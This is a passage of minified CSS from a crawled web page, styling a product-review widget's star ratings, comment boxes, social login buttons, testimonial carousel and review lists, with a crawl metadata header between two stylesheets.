.yv-viewer-profile-type.yv-v4{margin-right:0}.yv-best-ratings-wrapper{position:relative;margin-bottom:10px}.yv-best-ratings-wrapper .yv-best-positive-rating{float:left;height:134px;padding:20px 45px 20px 10px;width:303px}.yv-best-ratings-wrapper .yv-best-negative-rating{float:right;height:135px;padding:20px 10px 20px 45px;width:307px}.yv-best-ratings-wrapper .yv-separator{background:url(/static/images/bg-separator.png) no-repeat;height:174px;width:166px;position:absolute;top:0;left:315px;z-index:2}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler,.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{height:45px;position:absolute;width:40px}.yv-best-ratings-wrapper .yv-best-positive-rating .yv-filler{left:358px;top:64px}.yv-best-ratings-wrapper .yv-best-negative-rating .yv-filler{right:362px;top:64px}.yv-best-ratings-wrapper h2,.yv-best-ratings-wrapper h3{margin:0 0 5px;border-bottom:none}.yv-best-ratings-wrapper h3{font-size:12px;border-bottom:none}.yv-best-ratings-wrapper .yv-rating-stars{margin-bottom:10px;border-bottom:0}.yv-users-comments{margin-bottom:10px}.yv-users-comments-header{position:relative}.yv-users-comments-header h2{line-height:50px;margin:0;text-indent:30px}.yv-users-comments-header .yv-rating-stars-wrapper{position:absolute;top:10px;right:20px}.yv-users-comments-body .yv-comment-wrapper{float:left;height:280px;padding:32px 24px 20px 25px;width:352px}.yv-users-comments-body .yv-comment-detail{float:right;height:296px;padding:16px 32px 20px 23px;width:331px}.yv-user-image-wrapper .yv-user-image{background:url(../img/bg-profile-pic.png) no-repeat;height:93px;float:left;width:110px}.yv-user-image-wrapper .yv-user-details{float:left;margin:25px 0 0 20px}.yv-user-image-wrapper .yv-user-details h3{margin:0 0 10px;border-bottom:none}.yv-user-image-wrapper .yv-user-details p{font-style:italic}.yv-user-image-wrapper{margin-bottom:40px}.yv-comment-wrapper .yv-comment{border-radius:10px;margin-bottom:20px;padding:20px;position:relative}.yv-comment-wrapper .yv-comments-tip{background:url(../img/bt-comments-tip.png) no-repeat;display:block;height:11px;left:43px;position:absolute;top:-10px;width:27px}.yv-comment-detail .yv-date{float:right;height:32px;line-height:32px;margin-bottom:40px;text-align:center;width:86px}.yv-comment-detail .yv-recommend-wrapper{clear:both;float:right;margin-bottom:20px}.yv-comment-detail .yv-bt-recommend{background:url(../img/bt-recommend.png) no-repeat;cursor:pointer;display:block;float:left;height:57px;width:85px}.yv-comment-detail .yv-size-table-wrapper{float:left;margin:0 0 0 20px}.yv-comment-detail .yv-size-table-wrapper th{width:80px}.yv-comment-detail .yv-size-table-wrapper td{padding-left:10px;width:118px}.yv-comment-detail .yv-char-detail-wrapper{clear:both;float:right;margin:0 0 20px;width:313px}.yv-comment-detail .yv-char-detail-wrapper *{font-size:10px;float:left;line-height:30px;margin:0}.yv-comment-detail .yv-char-detail-wrapper dt{padding-left:40px;text-transform:uppercase;font-weight:700;width:117px}.yv-comment-detail .yv-char-detail-wrapper dd{text-align:right;padding-right:10px;width:146px}.yv-comment-detail .yv-useful-comment{clear:both;float:right;width:313px}.yv-comment-detail .yv-useful-comment .yv-nay,.yv-comment-detail .yv-useful-comment .yv-yay{background-image:url(../img/sprite-useful-comment.png);background-repeat:no-repeat;display:block;float:left;height:20px;margin-left:4px;width:20px;cursor:pointer}.yv-comment-detail .yv-useful-comment .yv-txt{float:left;line-height:20px}.yv-comment-detail .yv-useful-comment .yv-yay{background-position:0 0}.yv-comment-detail .yv-useful-comment .yv-nay{background-position:-25px 0}.yv-show-more-comments-wrapper{margin-bottom:20px}.yv-show-more-comments-wrapper .yv-show-more-comments{cursor:pointer;display:block;font-weight:700;line-height:56px;margin:0 auto;text-align:center;text-transform:uppercase;width:800px}.yv-add-comment-wrapper .yv-add-comment{margin:0 auto;width:800px}.yv-add-comment-wrapper .yv-add-comment .yv-bt-add-comment{cursor:pointer;display:block;float:right;font-weight:700;font-size:17px;line-height:64px;text-indent:40px;text-transform:uppercase;width:246px}.yv-dropdown-content{z-index:999;background-color:#FFF;font-style:italic}.yv-dropdown-content div{text-decoration:none;text-align:center;display:block;cursor:default;font-size:10px;border-bottom:1px solid #f2f2f2;padding:1px}.yv-bootstrap .yv-popover{width:200px}.yv-bootstrap .yv-popover-content{padding:0 14px}.yv-bootstrap .yv-popover-title{line-height:5px;font-weight:600;font-size:12px}.yv-login-frame{max-width:600px}.yv-login-frame .yv-media-body .yv-user-name{font-weight:700}.yv-login-frame .yv-social-logout,.yv-login-frame .yv-text-tip-small{font-weight:400;font-size:smaller;font-style:italic}.yv-login-frame .yv-media-body .yv-inline-edit{width:140px}.yv-login-frame .yv-social-logout{cursor:pointer;display:block}.yv-login-frame .yv-show-social-seph{margin-right:10px;border-right:1px solid #DCDAE5;height:80px;width:1px;float:left}.yv-login-frame .yv-show-social-sepv{margin-right:10px;border-bottom:1px solid #DCDAE5;height:25px;width:100%;float:left;margin-bottom:15px}.yv-login-frame .yv-fb-login{background-color:#364F8C;color:#fff;width:43px}.yv-login-frame .yv-google-login{background-color:#CD1B2B;color:#fff}.yv-login-frame .yv-title-socialn{font-weight:700}.yv-login-frame .yv-showsocial-seph-i{margin-top:23px;margin-left:-15px;border:1px solid #DCDAE5;width:30px;border-radius:31px;height:30px;background-color:#fff}.yv-login-frame .yv-showsocial-seph-or{padding-top:4px;margin-left:3px;font-weight:700;color:#BDBBC5}.yv-login-frame .yv-showsocial-sep-i{margin-top:8px;margin-left:50%;border:1px solid #DCDAE5;width:30px;border-radius:31px;height:30px;background-color:#fff}.yv-login-frame .yv-login-smalltext{font-size:x-small;font-weight:400}.yv-bootstrap .yv-login-frame .yv-nopadding{padding-left:0}input.yv-inline-edit{border:1px solid #DCDCDC;padding:0 5px;margin:0;font:inherit;color:inherit;line-height:inherit;font-size:inherit;text-align:inherit;vertical-align:top}input.yv-inline-edit:focus,input.yv-inline-edit:hover{background-color:#FFF;border-color:#D0D0D0;-webkit-transition:background-color .5s;-moz-transition:background-color .5s;-ie-transition:background-color .5s;transition:background-color .5s}.yv-bootstrap .yv-hr-title{display:block;margin:5px 55% 15px 0;border:0;height:1px;background:#333;background-image:-webkit-linear-gradient(left,#ccc,#333,#ccc);background-image:-moz-linear-gradient(left,#ccc,#333,#ccc);background-image:-ms-linear-gradient(left,#ccc,#333,#ccc);background-image:-o-linear-gradient(left,#ccc,#333,#ccc)}.yv-rating:checked>.yv-rating-desc,.yv-rating:not(:checked)>.yv-rating-desc,.yv-rating:not(:checked)>input{display:none}.bootstrap .soc .btn-facebook,.bootstrap .soc .btn-google-plus{text-shadow:0 -1px 0 rgba(0,0,0,.25);background-repeat:repeat-x}.yv-reviewform-title{font-size:16px}.yv-rating{float:left}.yv-rating input[type=radio],.yv-rating-desc,.yv-rating>label{float:right}.yv-rating:not(:checked)>label{float:right;width:1.2em;padding:0 .1em;overflow:hidden;white-space:nowrap;cursor:pointer;font-size:200%;line-height:1.2;color:#D0D0D0}.yv-rating-desc{padding-right:10px}.yv-rating:not(:checked)>label:before{font-family:FontAwesome;content:'\f005'}.yv-rating>input:checked~label{color:gold}.yv-rating:not(:checked)>label:hover,.yv-rating:not(:checked)>label:hover~label,.yv-rating>input:checked+label:hover,.yv-rating>input:checked+label:hover~label,.yv-rating>input:checked~label:hover,.yv-rating>input:checked~label:hover~label,.yv-rating>label:hover~input:checked~label{color:#fb0}.yv-rating>label:active{position:relative;top:2px;left:2px}.bootstrap .soc .btn-facebook{color:#fff;background-color:#2b4b90;background-image:-moz-linear-gradient(top,#3b5998,#133783);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3b5998),to(#133783));background-image:-webkit-linear-gradient(top,#3b5998,#133783);background-image:-o-linear-gradient(top,#3b5998,#133783);background-image:linear-gradient(to bottom,#3b5998,#133783);border-color:#133783 #133783 #091b40;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b5998', endColorstr='#ff133783', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap .soc .btn-facebook.active,.bootstrap .soc .btn-facebook.disabled,.bootstrap .soc .btn-facebook:active,.bootstrap .soc .btn-facebook:focus,.bootstrap .soc .btn-facebook:hover,.bootstrap .soc .btn-facebook[disabled]{color:#fff;background-color:#133783}.bootstrap .soc .btn-facebook.active,.bootstrap .soc .btn-facebook:active{background-color:#0d2456\9}.bootstrap .soc .btn-google-plus{color:#fff;background-color:#d34332;background-image:-moz-linear-gradient(top,#dd4b39,#c53727);background-image:-webkit-gradient(linear,0 0,0 100%,from(#dd4b39),to(#c53727));background-image:-webkit-linear-gradient(top,#dd4b39,#c53727);background-image:-o-linear-gradient(top,#dd4b39,#c53727);background-image:linear-gradient(to bottom,#dd4b39,#c53727);border-color:#c53727 #c53727 #85251a;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdd4b39', endColorstr='#ffc53727', GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.bootstrap .soc .btn-google-plus.active,.bootstrap .soc .btn-google-plus.disabled,.bootstrap .soc .btn-google-plus:active,.bootstrap .soc .btn-google-plus:focus,.bootstrap .soc .btn-google-plus:hover,.bootstrap .soc .btn-google-plus[disabled]{color:#fff;background-color:#c53727}.bootstrap .soc .btn-google-plus.active,.bootstrap .soc .btn-google-plus:active{background-color:#9a2b1f\9}.yv-bootstrap .yv-trustedstore-modal .yv-modal-body{position:fixed;right:0;bottom:0;left:0;top:0;-webkit-overflow-scrolling:touch;overflow-y:scroll}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://service.yourviews.com.br/script/style?storeKey=155ecbc8-7387-4f00-93c9-b8bd2612a355&callback=?
body_size: 6973
content:
:root{--yv-star-color:#ffd700;--yv-text-color:#000;--yv-primary-color:#e30613;--yv-secondary-color:#fff;--yv-button-color:#616266;--yv-text-button-color:#fff}.yv-rating:not(:checked)>label:before{content:none}[class*="star"][class*="yv"]:not([class*="form"])>svg>path,.yv-rating>input:checked~label div svg path,.yv-form-box__review__field__rating__input:hover ~ label svg path,.yv-form-box__review__field__stars__input:hover ~ label svg path{fill:var(--yv-star-color)}*[class*="yv"]::-webkit-scrollbar{width:4px}*[class*="yv"]::-webkit-scrollbar-thumb{background:#c6c6c6;border-radius:50px}*[class*="yv"]::-webkit-scrollbar-thumb:hover{background:#999}.yv-testimonial{display:flex;align-items:center;justify-content:center;width:100%;height:auto;margin:50px 0}.yv-testimonial *{box-sizing:border-box;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-drag:none}.yv-testimonial__container{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto}.yv-testimonial__container .control.prev.hide,.yv-testimonial__container .control.next.hide{visibility:hidden}.yv-testimonial__container .control.prev,.yv-testimonial__container .control.next{outline:0;cursor:pointer;position:relative;display:block;width:24px;height:24px;border:0;border-radius:50%;background:url('https://yv-misc.s3.amazonaws.com/customers/yv/arrow_alt.png');background-repeat:no-repeat;background-position:50%;background-size:90%;background-color:var(--yv-button-color);z-index:3}.yv-testimonial__container .control.next{transform:rotate(180deg)}.yv-testimonial__container .control.prev:active{transform:scale(.9)}.yv-testimonial__container .control.next:active{transform:rotate(180deg) scale(.9)}.yv-testimonial__container .next:active{transform:rotate(180deg)}.yv-testimonial__container__view{overflow:hidden;position:relative;height:auto;margin:0 10px;z-index:2;cursor:grab}.yv-testimonial__container__view.grabbing{cursor:grabbing}.yv-testimonial__container__view__wrapper{top:0;position:relative;display:flex;flex-direction:row;align-items:center;padding:25px 0;z-index:1}.yv-testimonial__container__view__wrapper.shifting{transition:left .3s ease-out}.yv-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;min-width:280px;width:280px;height:auto;margin:0 5px;transition:all 1s}.yv-slide__rating-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;width:100%;height:auto;background-color:#fff;box-shadow:2px 2px 3px 2px rgba(0,0,0,0.15);border-radius:5px}.yv-slide__rating-content__rating{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;width:60%;height:50px;padding:10px}.yv-slide__rating-content__rating__star{display:flex;align-items:center;justify-content:center;width:auto;height:100%}.yv-slide__rating-content__rating__star svg{width:18px;height:18px}.yv-slide__rating-content__date{display:flex;flex-direction:row;align-items:center;justify-content:flex-end;width:40%;height:50px;padding:10px;font-size:12px}.yv-slide__rating-content__comment{display:flex;flex-direction:row;align-items:flex-start;justify-content:flex-start;width:100%;height:auto;padding:10px}.yv-slide__rating-content__comment__paragraph{display:block;width:100%;min-height:60px;font-size:14px;text-align:justify}.yv-slide__rating-content__ratings{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:center;width:100%;height:auto;padding:10px 5px}.yv-slide__rating-content__ratings__purchase-rating{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;height:auto;margin:0 5px 0 0}.yv-slide__rating-content__ratings__purchase-rating__icon{display:flex;align-items:center;justify-content:center;width:14px;height:14px;margin-right:5px}.yv-slide__rating-content__ratings__purchase-rating__icon svg{width:14px;height:14px}.yv-slide__rating-content__ratings__purchase-rating__star{display:flex;align-items:center;justify-content:center;width:14px;height:14px}.yv-slide__rating-content__ratings__purchase-rating__star svg{width:14px;height:14px}.yv-slide__rating-user{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;width:100%;height:auto}.yv-slide__rating-user__image{display:flex;flex-direction:row;align-items:center;justify-content:center;width:30%;height:auto;padding:10px}.yv-slide__rating-user__image__profile-img{display:block;width:45px;height:45px;border-radius:50%}.yv-slide__rating-user__info{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;width:70%;height:auto;padding:10px}.yv-slide__rating-user__info__name{display:block;width:100%;height:auto;margin-bottom:5px;text-align:left;text-transform:capitalize;font-size:14px;font-weight:500;color:#000}.yv-slide__rating-user__info__local{display:block;width:100%;height:auto;text-align:left;text-transform:capitalize;font-size:14px;color:#444}.yv-testimonial__container .paging{position:absolute;top:85%;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto;margin:25px 0 0;background:transparent;z-index:3}.yv-testimonial__container .paging .index{display:inline-block;width:10px;height:10px;margin:0 2px;border:0;border-radius:50%;filter:opacity(.35);outline:0;cursor:pointer;background-color:var(--yv-button-color)}.yv-testimonial__container .paging .index.active{filter:opacity(1)}#yv-review-quickreview,.yv-review-quickreview,.yv-quickreview{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:flex-start}.yv-quickreview__stars{display:flex;flex-flow:row;align-items:center;justify-content:flex-start}.yv-quickreview__stars__star{display:flex;flex-flow:row;align-items:center;justify-content:center;width:20px;height:20px}.yv-quickreview__stars__star svg{width:20px;height:20px}.yv-quickreview__info{display:flex;flex-flow:row;align-items:center;justify-content:center;padding-left:5px;font-size:14px;font-style:normal;color:#8e8e8e}.yv-quickreview__info::before{content:'('}.yv-quickreview__info::after{content:')'}.yv-quickreview__info__total,.yv-quickreview__info__description{display:flex;flex-flow:row;align-items:center;justify-content:center}.yv-quickreview__info__total{padding:0 5px}.yv-quickreview__info__description{padding-right:5px}.yv-quickreview__relevant-reviews{display:none}.yv-loader{position:absolute;display:flex;flex-flow:row;align-items:center;justify-content:center;width:100%;height:100%;background-color:#fff;z-index:3}.yv-loader__icon{width:35px;height:35px;border:5px solid #1da1f233;border-left-color:#1da1f2;border-radius:50%;background:transparent;animation:spinning-loader 1s linear infinite}@keyframes spinning-loader{from{transform:rotate(0)}to{transform:rotate(360deg)}}.yv-reviews-list,.yv-questions-list,.yv-similar-list{display:flex;flex-flow:column wrap;align-items:center;justify-content:center;width:100%}.yv-questions-list{border-top:1px solid #e5e5e5}.yv-similar-list{padding:15px 0;border:1px solid #e5e5e5;border-radius:8px}.yv-reviews-list__review-box__components{display:flex;flex-wrap:wrap;padding:10px 0;margin-bottom:10px;place-content:flex-start}.yv-reviews-list__review-box__components__item{display:flex;flex-direction:column;flex-basis:32.33%;border:1px solid #9995;padding:5px;margin:5px .5%}.yv-reviews-list__review-box__components__item-title{font-weight:600;line-height:110%}.yv-reviews-list__review-box__components__item-value{text-transform:capitalize}.yv-reviews-list__review-box__components.hidden{max-height:0;padding:0 20px;border:1px solid transparent;margin:0}#yv-reviews,.yv-qa{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;font-family:Roboto,Open-Sans,sans-serif;font-size:16px;margin:20px auto;padding:0 20px;border:1px solid #e5e5e5;border-radius:5px;max-width:1200px}#yv-reviews *,.yv-qa *,.yv-form-box *{box-sizing:border-box;text-decoration:none;list-style-type:none}.yv-title-box{display:flex;flex-flow:column;justify-content:center;align-self:center}.yv-title-box__title,.yv-title-box__subtitle{display:flex;align-items:center;justify-content:center;text-align:center;color:#555}.yv-title-box__title{text-transform:uppercase;font-size:1.5em;font-weight:700;margin:30px 0 15px}.yv-title-box__subtitle{font-size:1em;font-style:oblique;line-height:1.85;margin:0}.yv-title-box__share{display:flex;align-items:center;justify-content:center;width:100%;margin-top:25px}.yv-title-box__share__facebook-option{cursor:pointer;display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:325px;max-width:325px;padding:10px 20px;border:0;border-radius:4px}button.yv-title-box__share__facebook-option{background-color:#133783}button.yv-title-box__share__facebook-option:hover{opacity:.9}.yv-title-box__share__facebook-option__label{display:flex;align-items:center;justify-content:center;font-weight:bold;font-size:.95em;color:#fff}.yv-title-box__share__facebook-option__icon{display:flex;align-items:center;justify-content:center;margin-left:10px;width:22px;height:22px}.yv-title-box__share__facebook-option__icon svg{width:22px;height:22px}.yv-summary-box{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;padding:15px 0;border-bottom:1px solid #e5e5e5}.yv-summary-box__average-rating{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:35%}.yv-summary-box__average-rating__title{font-size:1em;font-weight:700;text-align:center;margin-bottom:10px}.yv-summary-box__average-rating__rating-box{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center}.yv-summary-box__average-rating__rating-box__rating{display:flex;align-items:stretch;justify-self:center}.yv-summary-box__average-rating__rating-box__rating__star{display:flex;align-items:center;justify-content:center;width:25px;height:25px}.yv-summary-box__average-rating__rating-box__rating__star svg{width:25px;height:25px}.yv-summary-box__average-rating__rating-box__value,.yv-summary-box__average-rating__rating-box__qtde{display:flex;align-items:center;justify-content:center}.yv-summary-box__average-rating__rating-box__value{font-size:1.5em;font-weight:700;padding:0 10px}.yv-summary-box__average-rating__rating-box__qtde{width:100%;margin-top:5px;font-size:.9em}.yv-summary-box__recommendation{display:flex;flex-flow:column;align-items:stretch;justify-content:center;width:30%}.yv-summary-box__recommendation__chart-box{display:flex;width:100%;align-items:center;justify-content:center}.yv-summary-box__recommendation__chart-box__content{display:flex;width:95px;margin:10px auto}.yv-summary-box__recommendation__chart-box__content__background{fill:none;stroke:#ccc;opacity:.3;stroke-width:3.5}.yv-summary-box__recommendation__chart-box__content__circle{fill:none;stroke:var(--yv-star-color);stroke-width:2.8;stroke-linecap:round;animation:progress 1s ease-out forwards}@keyframes progress{0%{stroke-dasharray:0 100}}.yv-summary-box__recommendation__chart-box__content__percentage{fill:#666;font-family:Roboto,Open-Sans,sans-serif;font-size:.5em;font-weight:bolder;text-anchor:middle}.yv-summary-box__recommendation__label{display:flex;align-items:center;justify-content:center;font-size:.9em;margin-top:10px}.yv-comparation{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%;margin:30px 0 0}.yv-comparation__best-review,.yv-comparation__worst-review{display:flex;flex-flow:column;align-items:center;justify-content:stretch;padding:15px;min-width:300px;border-radius:8px}.yv-comparation__best-review{border:1px solid #06d6a0}.yv-comparation__worst-review{border:1px solid #ef476f}.yv-comparation__icon{display:flex;align-items:center;justify-content:center;width:80px;height:80px;margin:0 10px}.yv-comparation__icon svg{width:80px;height:80px}.yv-comparation__icon svg path{fill:#ddd}.yv-comparation__best-review__title,.yv-comparation__worst-review__title,.yv-comparation__best-review__rating,.yv-comparation__worst-review__rating,.yv-comparation__best-review__comment,.yv-comparation__worst-review__comment{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:100%}.yv-comparation__best-review__title,.yv-comparation__worst-review__title{font-size:.75rem;font-weight:800;text-transform:uppercase}.yv-comparation__best-review__title{color:#06d6a0}.yv-comparation__worst-review__title{color:#ef476f}.yv-comparation__best-review__rating,.yv-comparation__worst-review__rating{margin:15px 0}.yv-comparation__best-review__rating__star,.yv-comparation__worst-review__rating__star,.yv-comparation__best-review__rating__star svg,.yv-comparation__worst-review__rating__star svg{display:flex;align-items:center;justify-content:center;width:16px;height:16px}.yv-comparation__best-review__rating__star svg path{fill:#06d6a0}.yv-comparation__worst-review__rating__star svg path{fill:#ef476f}.yv-comparation__best-review__comment,.yv-comparation__worst-review__comment{font-size:.85rem;font-style:italic}.yv-photosummary{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin:30px 0 0;padding:0 30px}.yv-photosummary__display,.yv-photosummary__display__image,.yv-photosummary__display__image__src{display:flex;align-items:center;justify-content:center}.yv-photosummary__display{margin-right:10px;background-color:#0000}.yv-photosummary__display__image{width:144px;height:144px;border-radius:5px;overflow:hidden;background-color:#0000}.yv-photosummary__display__image__src{width:100%;height:100%;background-repeat:no-repeat;background-size:contain;background-position:center;background-color:#0000}.yv-photosummary{display:flex;align-items:center;justify-content:center;width:100%;height:auto;margin:50px 0}.yv-photosummary *{box-sizing:border-box;user-select:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-user-drag:none}.yv-photosummary_container{position:relative;display:flex;flex-direction:row;align-items:center;justify-content:center;width:auto;height:auto}.yv-photosummary_container .control.prev.hide,.yv-photosummary_container .control.next.hide{visibility:hidden}.yv-photosummary_container .control.prev,.yv-photosummary_container .control.next{outline:0;cursor:pointer;position:relative;display:block;width:24px;height:24px;border:0;border-radius:50%;background:url('https://yv-misc.s3.amazonaws.com/customers/yv/arrow_alt.png');background-repeat:no-repeat;background-position:50%;background-size:90%;background-color:var(--yv-button-color);z-index:3}.yv-photosummary_container .control.next{transform:rotate(180deg)}.yv-photosummary_container .control.prev:active{transform:scale(.9)}.yv-photosummary_container .control.next:active{transform:rotate(180deg) scale(.9)}.yv-photosummary_container .next:active{transform:rotate(180deg)}.yv-photosummary_container_view{overflow:hidden;position:relative;height:auto;margin:0 10px;z-index:2;cursor:grab}.yv-photosummary_container_view.grabbing{cursor:grabbing}.yv-photosummary_container_view_wrapper{top:0;position:relative;display:flex;flex-direction:row;align-items:center;padding:25px 0;z-index:1}.yv-photosummary_container_view_wrapper.shifting{transition:left .3s ease-out}.yv-photosummary__display{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;min-width:280px;width:280px;height:auto;margin:0 5px;transition:all 1s}.yv-reviews-list__review-box__review__review-content__images{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:100%;margin-top:15px;padding:0 10px}.yv-reviews-list__review-box__review__review-content__images__display,.yv-reviews-list__review-box__review__review-content__images__display__image,.yv-reviews-list__review-box__review__review-content__images__display__image__src{display:flex;align-items:center;justify-content:center}.yv-reviews-list__review-box__review__review-content__images__display{margin-right:10px}.yv-reviews-list__review-box__review__review-content__images__display__image{width:45px;height:45px;border-radius:5px;overflow:hidden}.yv-reviews-list__review-box__review__review-content__images__display__image__src{width:100%;height:100%;background-repeat:no-repeat;background-size:contain}.yv-ordering{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:35%}.yv-ordering__label{display:flex;align-self:center;justify-content:center;margin-right:10px;font-size:14px;font-style:italic}.yv-drop{position:relative;display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;max-width:165px;min-width:165px}.yv-drop__button-box{display:flex;width:100%;height:30px;border:1px solid #e5e5e5;border-radius:5px}button.yv-drop__button-box__button{display:flex;align-items:stretch;justify-content:flex-start;width:100%;height:100%;padding:0 10px;font-size:12px;color:#0000;background-color:#0000;transition:background-color .65s;border:0}button.yv-drop__button-box__button:hover{background-color:#0001a}.yv-drop__button-box__button__label{display:flex;align-items:center;justify-content:flex-start;width:calc(100% - 20px);font-size:12px;color:#8e8e8e}.yv-drop__button-box__button__icon{display:flex;align-items:center;justify-content:center;width:20px}.yv-drop__button-box__button__icon svg{width:100%;height:auto}.yv-drop__button-box__button__icon svg path{fill:#8e8e8e}ul.yv-drop__list-box{position:absolute;top:35px;list-style:none;display:flex;flex-flow:column;width:calc(100% - 24px);align-items:stretch;padding:0;margin:0;background-color:#fff;border-radius:5px;box-shadow:1px 1px 6px rgb(0 0 0 / 25%);overflow:hidden;z-index:2}.yv-drop__list-box.is-hide{display:none}.yv-drop__list-box__item{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;width:100%}.yv-drop__list-box__item__button{display:flex;align-items:center;justify-content:flex-start;font-size:12px;border-style:none;padding:5px 10px;color:#8e8e8e;background-color:#0000;transition:background-color .65s}.yv-drop__list-box__item__button:hover{background-color:rgba(0,0,0,0.1)}input.yv-drop__selected-value{display:none}.yv-reviews-list__review-box,.yv-questions-list__qa-box,.yv-similar-list__qa-box{display:flex;flex-flow:column;align-items:stretch;justify-content:stretch;width:100%;border:0;border-bottom:1px solid #e5e5e5}.yv-questions-list__qa-box{border:0}.yv-similar-list__qa-box{border:0;padding:15px 0}.yv-similar-list__label{display:flex;align-items:center;justify-content:center;text-align:center;font-size:.9em;line-height:1.65}.yv-similar-list__button{display:flex;align-items:center;justify-content:center;padding:10px 15px;border:0;border-radius:5px;background-color:var(--yv-button-color);transition:background-color .5s ease}.yv-reviews-list__review-box__review,.yv-reviews-list__review-box__answer{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:center;width:100%;padding:15px 0}.yv-reviews-list__review-box__answer{margin-bottom:15px;background-color:#f8f8f8;border-radius:4px;border:1px solid #e5e5e5}.yv-reviews-list__review-box__review__info-content,.yv-reviews-list__review-box__answer__info-content{display:flex;flex-flow:column wrap;align-items:stretch;justify-content:center;width:20%}.yv-reviews-list__review-box__review__info-content__image,.yv-reviews-list__review-box__answer__info-content__image{display:flex;align-items:center;justify-content:center}.yv-reviews-list__review-box__review__info-content__image__display,.yv-reviews-list__review-box__answer__info-content__image__display{display:flex;align-items:center;justify-content:center;width:35px;height:35px;border:1px solid #e5e5e5;border-radius:50%;overflow:hidden}.yv-reviews-list__review-box__review__info-content__image__display__src,.yv-reviews-list__review-box__answer__info-content__image__display__src{display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain}.yv-reviews-list__review-box__review__info-content__name,.yv-reviews-list__review-box__answer__info-content__store-info{display:flex;align-items:center;justify-content:center;font-size:.9em;font-weight:700;margin-top:10px;padding:0 10px 0;text-align:center}.yv-reviews-list__review-box__review__info-content__verified-purchase{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;margin-top:10px}.yv-reviews-list__review-box__review__info-content__verified-purchase__icon{display:flex;align-items:center;justify-content:center;width:18px;height:18px}.yv-reviews-list__review-box__review__info-content__verified-purchase__label{display:flex;align-items:center;justify-content:center;font-size:.9em;font-weight:700;padding-left:5px;color:#06d6a0}.yv-reviews-list__review-box__review__review-content,.yv-reviews-list__review-box__answer__answer-content{display:flex;flex-flow:row wrap;align-items:stretch;justify-content:stretch;width:80%}.yv-reviews-list__review-box__answer__answer-content__answer{padding:0 10px;flex-wrap:wrap;word-break:break-all}.yv-reviews-list__review-box__review__review-content__rating,.yv-reviews-list__review-box__review__review-content__review-title,.yv-reviews-list__review-box__review__review-content__date{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;padding:0 10px;border-right:1px solid #e5e5e5}.yv-reviews-list__review-box__review__review-content__rating__star{width:16px;height:16px}.yv-reviews-list__review-box__review__review-content__rating__star svg{width:16px;height:16px}.yv-reviews-list__review-box__review__review-content__review-title,.yv-reviews-list__review-box__review__review-content__date{font-size:.75rem;font-style:italic;text-align:center;color:#8e8e8e}.yv-reviews-list__review-box__review__review-content__date{border:0}.yv-reviews-list__review-box__review__review-content__review{display:flex;align-items:center;justify-content:flex-start;width:100%;padding:0 10px;line-height:1.5}.yv-reviews-list__review-box__answer__answer-content__store-info{display:flex;align-items:center;justify-content:center;text-align:center;width:20%;padding:0 10px;font-size:14px;font-style:italic;color:#8e8e8e;line-height:1.5}.yv-reviews-list__review-box__review__review-content__review{margin-top:15px}.yv-reviews-list__review-box__review__review-content__recommendation{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-start;width:40%;padding:0 10px;margin-top:15px}.yv-reviews-list__review-box__review__review-content__recommendation__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px}.yv-reviews-list__review-box__review__review-content__recommendation__icon svg{width:20px;height:20px}.yv-reviews-list__review-box__review__review-content__recommendation__label{align-self:center;justify-self:stretch;width:calc(100% - 20px);text-align:left;font-weight:700;font-size:.85rem;padding-left:10px}.yv-reviews-list__review-box__review__review-content__like-box{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;width:30%;padding:0 10px;margin-top:15px}.yv-reviews-list__review-box__review__review-content__like-box__like-button,.yv-reviews-list__review-box__review__review-content__like-box__dislike-button{cursor:pointer;display:flex;align-items:center;justify-content:center;height:30px;padding:5px 5px;margin-right:5px;border:1px solid #e5e5e5;border-radius:5px;overflow:hidden;outline:0;background-color:transparent;transition:background .5s 